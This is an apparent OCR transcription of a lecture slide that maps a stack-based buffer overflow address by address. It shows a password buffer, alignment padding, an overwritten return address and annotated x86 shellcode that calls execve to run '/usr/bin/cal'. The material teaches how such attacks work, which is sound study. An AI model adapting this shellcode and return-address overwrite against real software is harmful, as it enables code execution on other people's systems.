 Line Address Content
1 0xbffff9c0 – "123456789012456" Storage for Password (16
0xbffff9cf Bytes) Program allocates 12 but complier
defaults to multiples of 16 bytes)
2 0xbffff9d0 – "789012345678" extra space allocated (12
0xbffff9db Bytes) Compiler generated to force 16 byte
stack alignments
3 0xbffff9dc (0xbffff9e0) # new return address
4 0xbffff9e0 xor %eax,%eax #set eax to zero
5 0xbffff9e2 mov %eax,0xbffff9ff #set to NULL word
6 0xbffff9e7 mov $0xb,%al #set code for execve
7 0xbffff9e9 mov $0xbffffa03,%ebx #ptr to arg 1
8 0xbffff9ee mov $0xbffff9fb,%ecx #ptr to arg 2
9 0xbffff9f3 mov 0xbffff9ff,%edx #ptr to arg 3
10 0xbffff9f9 int $80 # make system call to execve
11 0xbffff9fb arg 2 array pointer array
char * []={0xbffff9ff, points to a NULL str
12 0xbffff9ff "1111"}; – #will be changed to 0x00000000
terminates ptr array & also used for arg3
13 0xbffffa03 – "/usr/bin/cal\0"
0xbffffa0f